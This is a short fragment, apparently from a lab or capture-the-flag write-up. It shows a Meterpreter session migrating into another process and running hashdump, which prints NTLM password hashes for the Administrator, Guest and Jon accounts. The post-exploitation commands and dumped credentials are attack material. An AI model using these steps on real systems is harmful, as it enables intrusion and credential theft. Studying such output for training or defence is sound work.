 meterpreter > migrate 1292
[*] Migrating from 2744 to 1292...
[*] Migration completed successfully.
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Jon:1000:aad3b435b51404eeaad3b435b51404ee:ffb43f0de35be4d9917ac0cc8ad57f8d:::
meterpreter >